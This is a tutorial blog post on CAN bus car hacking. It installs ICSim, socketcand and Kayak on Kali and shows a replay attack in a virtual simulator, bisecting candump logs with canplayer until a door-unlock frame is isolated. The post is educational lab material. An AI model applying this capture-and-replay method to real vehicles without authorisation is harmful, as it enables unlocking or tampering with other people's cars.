Introduction to Car Hacking: The CAN Bus

Hey Everyone! I am happy to be sharing another blog post about a random hacking topic that many may not know about: Car Hacking! I want to state up front that, while I believe in the validity of this article, it is not the only attack vector in vehicles. I hope this serves as another way to think creatively about how devices and systems can be analyzed in order to gain some insights on how those controls may be used or even abused by an attacker.
Despite the general nuance that hacking is coming from an attacking standpoint, there are actually benefits that can be reaped from hacking endeavors. In the case of vehicles, this may be in the form of unlocking certain features in a vehicle, removing limits that existed previously, or helping create new technology that may have a positive result (such as the devices some car insurance companies provide to ensure that a customer can get a ‘good driver’ discount). While these ideas are mentioned here, we won’t be going that deep.
It also needs to be said that the author nor Offensive Security will not be held liable if you attempt the laid out concepts in this article and it has an adverse result. There can be risk when hacking a vehicle. If you decide to attempt to hack a physical vehicle, do it at your own risk. Fortunately, a virtual option will be covered in this article, to provide exercise opportunities and get some hands-on experience.
With that, let’s get to it by starting with explaining what in the world a CAN bus is!
What is the CAN Bus?
The CAN bus (Controller Area Network bus) is a central network that a vehicle communicates with its components. We can think of this in regard to the fact that the vehicle has many functions that operate via electrical signals. The car has door locks, a speedometer, a gas gauge, controls for the brakes, controls for the gas pedal, and many, MANY more. Many of these devices all communicate via this network.
OBD-II
The OBD-II (On-board diagnostics 2) connector is a port on a vehicle that allows for easy diagnosis of vehicle codes. Many times, when we bring our vehicles to a mechanic, they will plug a computer device into this port to get the error code the vehicle is sending. This makes for much quicker resolutions for issues that may have turned on the check-engine light or even issues that don’t result in an indicator.
These ports are usually very easy to access. They are normally under the dashboard by the pedals, behind the steering column, or even under the dashboard on the passenger side. Here is a picture of a plug in an OBD-II port:

In terms of getting a physical connection to this port, a device such as the CANtact can be purchased or even made. Using the physical device will remain out of scope to this article, but the hack covered in this article is the same whether doing this on a physical vehicle or the virtual simulator. The access point to get communication on the CAN bus would be through the OBD-II port.
CAN Bus Network Basics
In the local CAN bus network, packets are being sent and received very much like a hub. For those of you not familiar with a hub, the data packets can be seen by all devices. I don’t want to get too far into the weeds on this topic, but just know that switches control the sharing of the data packets from one destination to another destination, whereas a hub just sends the packets to everyone on that network device. Hubs are noisy and considered to be an insecure network device due to the ability to eavesdrop on that network.
With that, let’s consider the door locks – which this article will mainly be focusing on. If we press the lock button on our door, an electrical signal gets sent through the CAN bus to every device on the network, and the doors interpret the data packet. In the data packet, there will be a command: lock or unlock. The doors, receiving the data packet, will take that instruction and execute on the directive in the data packet.
Many devices in the vehicle operate in this way, where an action is triggered, data is sent on the network, and the appropriate device takes action with what the data packet designates. Pressing the gas pedal would cause data packets to be sent in the network telling the gas flow to increase, and therefore make the car go faster. This, in turn, may make the speedometer rise to reflect the appropriate speed the vehicle is going. The amount the speedometer rises will depend on the instructions sent on the network, which changes depending on how far the gas pedal is pressed.
The packets sent on the network are made of two parts: the identifier and the data. The identifier is the representation for the device in the vehicle. The data field represents the instruction to be completed with the said device. Let’s take the following example:
120#F289632003200320
The beginning section of the packet is the identifier. In this case, the identifier is 120. The remaining portion of the packet after the # is the data field.
Even though we are using this identifier and data segment as an example, it is important to know that the identifier will not be the same between unlike vehicles in year, make, and model. The identifier of 120 may be the gas pedal (accelerator) in a 2019 Honda Civic but the windows in a 2022 Toyota Sienna. With this, we may be able to identify the devices of one vehicle with the identifier tag, but only other vehicles with the same year/make/model will have the same device controlled with that identifier tag value.
The last thing to know about the CAN bus is that packets are constantly being sent over this network, so long as any type of power is on the vehicle (meaning the engine does not need to be turned on), the network will be active.
Step Into the World of Ethical Hacking
What is the Hack?
The hack, in this case, is a replay attack on the CAN bus network. We can listen to the packets being sent on the network, manually complete an action (locking/unlocking the doors in our case), and replay the packets back into the network to cause the same action to occur – despite the lock/unlock buttons not being pressed.
Before we get into completing this hacking exercise, let’s review how to set up the necessary tools to do this in an internal virtual simulator.
Setting Up the Tools
The following steps are completed on a fresh installation of Kali 2022.2 on VirtualBox. To keep this article to a manageable length, these installations of VirtualBox nor Kali will not be covered. The kali-tweaks utility was also run to change the default two-line output to a single line.There are three tools that we will be installing in this process:
- ICSim (Instrument Cluster Simulator)
- Socketcand
- Kayak
First, let’s install the prerequisite packages on our Kali machine.
kali@kali:~$ sudo apt install libsdl2-dev libsdl2-image-dev can-utils maven autoconf

[sudo] password for kali:

…

Do you want to continue? [Y/n] Y
…
Let’s create a “Car_Hacking” directory to work in and enter that directory.
kali@kali:~$ mkdir Documents/Car_Hacking
kali@kali:~/Documents/Car_Hacking$ cd Documents/Car_Hacking
Inside the newly created directory, let’s clone the ICSim Git repository.
kali@kali:~/Documents/Car_Hacking$ git clone https://github.com/zombieCraig/ICSim.git
Cloning into 'ICSim'...
remote: Enumerating objects: 135, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 135 (delta 1), reused 3 (delta 1), pack-reused 130
Receiving objects: 100% (135/135), 1.09 MiB | 2.68 MiB/s, done.
Resolving deltas: 100% (68/68), done.
With the ICSim repository cloned into our current working directory, let’s enter the ICSim directory and compile the code to make the necessary binary.
kali@kali:~/Documents/Car_Hacking$ cd ICSim
kali@kali:~/Documents/Car_Hacking/ICSim$ sudo make
gcc -I/usr/include/SDL2   -c -o icsim.o icsim.c
gcc -I/usr/include/SDL2 -o icsim icsim.c lib.o -lSDL2 -lSDL2_image
gcc -I/usr/include/SDL2   -c -o controls.o controls.c
gcc -I/usr/include/SDL2 -o controls controls.c -lSDL2 -lSDL2_image
Let’s move back to the Car_Hacking directory and also clone the socketcand repository.
kali@kali:~/Documents/Car_Hacking/ICSim$ cd ..

kali@kali:~/Documents/Car_Hacking$ git clone https://github.com/linux-can/socketcand.git
Cloning into 'socketcand'...
remote: Enumerating objects: 923, done.
remote: Total 923 (delta 0), reused 0 (delta 0), pack-reused 923
Receiving objects: 100% (923/923), 273.95 KiB | 931.00 KiB/s, done.
Resolving deltas: 100% (547/547), done.
With the socketcand repository cloned into place, let’s configure, compile, and install the package. There is a file that is missing, so we’ll need to start by copying that file into place.
kali@kali:~/Documents/Car_Hacking$ cd socketcand
kali@kali:~/Documents/Car_Hacking/socketcand$ wget https://raw.githubusercontent.com/dschanoeh/socketcand/master/config.h.in
https://raw.githubusercontent.com/dschanoeh/socketcand/master/config.h.in
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3773 (3.7K) [text/plain]
Saving to: ‘config.h.in’
config.h.in         100%[================>]   3.68K  --.-KB/s    in 0s
2022-06-06 10:52:38 (80.8 MB/s) - ‘config.h.in’ saved [3773/3773]
With the header file in place, let’s configure the package, compile it, and install it.
kali@kali:~/Documents/Car_Hacking/socketcand$ autoconf
configure.ac:6: warning: The macro `AC_CONFIG_HEADER' is obsolete.
configure.ac:6: You should run autoupdate.
./lib/autoconf/status.m4:719: AC_CONFIG_HEADER is expanded from...
configure.ac:6: the top level
kali@kali:~/Documents/Car_Hacking/socketcand$ ./configure
checking for gcc... gcc
checking whether the C compiler works... yes
…
kali@kali:~/Documents/Car_Hacking/socketcand$ make clean
rm -f socketcand socketcandcl *.o
kali@kali:~/Documents/Car_Hacking/socketcand$ make
gcc -Wall -Wno-parentheses -DPF_CAN=29 -DAF_CAN=PF_CAN -DHAVE_CONFIG_H   -I . -I ./include -o socketcand ./socketcand.c ./statistics.c ./beacon.c ./state_bcm.c ./state_raw.c ./state_isotp.c ./state_control.c -lpthread
gcc -Wall -Wno-parentheses -DPF_CAN=29 -DAF_CAN=PF_CAN -DHAVE_CONFIG_H   -I . -I ./include -o socketcandcl ./socketcandcl.c
kali@kali:~/Documents/Car_Hacking/socketcand$ sudo make install
mkdir -p /usr/local/bin
cp ./socketcand /usr/local/bin/
cp ./socketcandcl /usr/local/bin/
mkdir -p /usr/local/share/man
cp ./socketcand.1 /usr/local/share/man/
mkdir -p /etc/
install -m 0644 ./etc/socketcand.conf /etc/
if [ yes = yes ]; then mkdir -p /etc/init.d; install --mode=755 ./init.d/socketcand /etc/init.d/socketcand; fi
if [ no = yes ]; then install --mode=755 ./rc.d/socketcand /etc/rc.d/socketcand; fi
With socketcand installed, let’s move back into the “Car_Hacking” directory and clone the Kayak Git repo.
kali@kali:~/Documents/Car_Hacking/socketcand$ cd ..

kali@kali:~/Documents/Car_Hacking/$ git clone https://github.com/dschanoeh/Kayak.git
Cloning into 'Kayak'...
remote: Enumerating objects: 6298, done.
remote: Total 6298 (delta 0), reused 0 (delta 0), pack-reused 6298
Receiving objects: 100% (6298/6298), 2.90 MiB | 4.58 MiB/s, done.
Resolving deltas: 100% (1927/1927), done.
We can now move into the Kayak directory and install the package with Maven.
kali@kali:~/Documents/Car_Hacking/Kayak$ cd Kayak
kali@kali:~/Documents/Car_Hacking/Kayak$ mvn clean package
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[INFO] Scanning for projects...
...
Once Kayak is finished installing, this completes our tools setup, and we are ready to start the simulation and walk through the hack.
Executing the Hack
For this process, we’ll need to work with multiple terminal tabs at the same time. We will need to have an individual tab for each of these functions:
- Run the simulator
- Run the controls
- Capture and replay data packets
Let’s start the simulator on the first tab. The first step to this is to set up the vcan (virtual CAN) interface. Let’s move into the ICSim directory and execute the setup script.
kali@kali:~/Documents/Car_Hacking/Kayak$ cd ../ICSim

kali@kali:~/Documents/Car_Hacking/ICSim$ ./setup_vcan.sh
[sudo] password for kali:
With the interface set up, we can start the virtual simulator on the newly created interface. Since this is the first vcan interface we created, it will be vcan0.
kali@kali:~/Documents/Car_Hacking/ICSim$ ./icsim vcan0
Using CAN interface vcan0
Let’s open a second tab in the terminal and start the controls.
kali@kali:~/Documents/Car_Hacking/ICSim$ ./controls vcan0
 Warning: No joysticks connected
I renamed the terminal session tabs to keep track of which tab went to what function, and this is what the screen now looks like with the ICSim application open.

If we wanted, we could connect a controller to the computer and use that controller to manipulate the vehicle commands. For this article, we’ll be using the keyboard keys to manipulate the simulator.
This would be a good time to familiarize ourselves with the controls and how it affects the instrument cluster simulator. With the CANBus Control Panel window active, we can begin manipulating our virtual vehicle. For instance, if we hold the LEFT arrow key down, the left turn signals will flash. If we press the UP arrow, the speedometer will increase, symbolizing the vehicle accelerating. In the image above, all of the doors are locked. If we press the Right SHIFT+A|B|X|Y, one door will be unlocked at a time. The Left SHIFT key will lock the doors again when pressed with any of the door buttons. If we press the Left SHIFT then Right SHIFT, all of the doors will be unlocked.
If a door is already unlocked, the IC Simulator window will not show a change, since the door was already in an unlocked state. For now, let’s focus on unlocking and locking all doors of the vehicle. Starting with all the doors locked, we will press Left SHIFT then Right SHIFT to unlock all doors. Next, we will press Right SHIFT then Left SHIFT to lock them again. The images below depict what the screen should look like.

Now, let’s start another tab to work with the data packet capture and replay. So as not to make our directory structure messy, we’ll create a Demo directory to work in.
kali@kali:~/Documents/Car_Hacking$ mkdir Demo
kali@kali:~/Documents/Car_Hacking$ cd Demo
Now that we are in the Demo, let’s run the candump utility on the vcan interface with the -l option for logging.
Without doing anything, we’ll let this run for 5 seconds and press CTRL-C to stop the listener.
kali@kali:~/Documents/Car_Hacking/Demo$ candump vcan0 -l Disabled standard output while logging. Enabling Logfile 'candump-2022-06-06_141619.log' ^Ckali@kali:~/Documents/Car_Hacking/Demo$ ls candump-2022-06-06_141619.log
The reason we didn’t do anything, and focused only on starting and stopping the listener, is to demonstrate how loud a CAN bus network can be. Let’s run the word count command (wc) for a line count and observe how many packets were sent in the 5 seconds our listener was up.
kali@kali:~/Documents/Car_Hacking/Demo$ wc -l candump-2022-06-06_141619.log
13757 candump-2022-06-06_141619.log
Within the 5 seconds of the listener, 13,757 packets were sent on the network. We didn’t even send any commands with the controller yet!
Before we proceed any further, let’s lay out our game plan. For this hack, we want to identify which identifier is responsible for manipulating the doors. As quickly as possible, we will execute these steps:
- Start candump with logging on the vcan0 interface
- Make the CANbus Control Panel window active
- Unlock all the doors
- Lock all the doors
- Click in the candump terminal window
- Press CTRL-C to stop the network capture
Our goal is to complete the above steps as quickly as possible to keep the log file as small as possible. We will also delete the previous log before we begin, to avoid confusing the files.
kali@kali:~/Documents/Car_Hacking/Demo$ rm candump-2022-06-06_141619.log
kali@kali:~/Documents/Car_Hacking/Demo$ candump vcan0 -l
Disabled standard output while logging.
Enabling Logfile 'candump-2022-06-06_142359.log'
 ^C
The above listed steps were completed, and the terminal output is shown above. Let’s execute the wc command to show the line count on our newly created log file.
kali@kali:~/Documents/Car_Hacking/Demo$ wc -l candump-2022-06-06_142359.log
9293 candump-2022-06-06_142359.log
We now have a new log file that has 9,293 packets sent on the network.
Let’s now use the canplayer utility to replay this log file back into the network and monitor the IC Simulator window. If all goes well, we will see the doors unlock and then lock again. We can specify our log file with the -I (capital eye) option.
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I candump-2022-06-06_142359.log
Unfortunately, an article is not the easiest way to share the results. When doing this activity, replaying our log file did result in the doors of the virtual vehicle unlocking and locking again.
Now that we verified that the log replay carries out the action we want to replicate on demand, we need to look into the algorithm of finding out which packets are responsible for the door operations. The following image was taken from the 77th page of “The Car Hacker’s Handbook” by Craig Smith.

With the verified log file carrying out our desired action, we can make a best guess as to where in the file the action occurs. With that guess, we can decide to play the first half or the last half of the file. We will cut the original file in half and replay it with the canplayer utility. When we replay the new file, we’ll monitor if the desired action occurs in the IC Simulator window. If the file that was replayed causes the effect in the simulator, we will cut that file in half again and replay one of the halves. If it doesn’t cause the effect in the simulator, we can take the other half of the file, replay it, and verify the action is in that half of the file.
With enough iterations of this algorithm, we will be able to isolate the CAN packet responsible for unlocking the doors. We will also get to a point in this process of halving the log file that we will need to manually use the controls in the CANbus Control Panel window to lock the doors before replaying the file again. Remember, the IC Simulator will not show a change if the doors are already in an unlocked state.
We can use head or tail with the -n option and take approximately half the file to replay. Without explaining every iteration, here’s the command output to get to the identification of the door unlock CAN packet:
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 4600 candump-2022-06-06_142359.log > split1
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split1
kali@kali:~/Documents/Car_Hacking/Demo$ wc -l split1
4600 split1
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 2300 split1 > split2
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split2
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 1100 split2 > split3
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split3
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 500 split3 > split4
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split4
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 200 split4 > split5
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split5
kali@kali:~/Documents/Car_Hacking/Demo$ #Doors didn't unlock
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 200 split4 > split5
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split5
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 100 split5 > split6
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split6
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 100 split5 > split6
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split6
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 50 split6 > split7
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split7
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 25 split7 > split8
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split8
kali@kali:~/Documents/Car_Hacking/Demo$ #Doors didn't unlock
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 25 split7 > split8
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split8
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 10 split8 > split9
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split9
kali@kali:~/Documents/Car_Hacking/Demo$ #Doors didn't unlock
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 10 split8 > split9
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split9
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 5 split9 > split10
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split10
kali@kali:~/Documents/Car_Hacking/Demo$ tail -n 2 split10 > split11
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split11
kali@kali:~/Documents/Car_Hacking/Demo$ #Doors didn't unlock
kali@kali:~/Documents/Car_Hacking/Demo$ head -n 2 split10 > split11
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I split11
kali@kali:~/Documents/Car_Hacking/Demo$ #Doors didn't unlock
kali@kali:~/Documents/Car_Hacking/Demo$ cat split10
(1654550641.303029) vcan0 17C#0000000010000030
(1654550641.303046) vcan0 18E#00007A
(1654550641.304018) vcan0 19B#000000000000
(1654550641.305246) vcan0 294#040B0002CF5A002C
(1654550641.305260) vcan0 21E#03E8374522062F
The last portion of the network traffic replay took the last 2 of 5 lines and then the first 2 of the 5 lines. Without either split file working, we can deduce that the middle of this file is the packet that controls the unlocking of the doors. Let’s not just leave this to a deduction though. Let’s copy this line into its own file, called “doorsUnlock,” and replay that file to observe the behavior.
kali@kali:~/Documents/Car_Hacking/Demo$ echo '(1654550641.304018) vcan0 19B#000000000000' > doorsUnlock
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I doorsUnlock
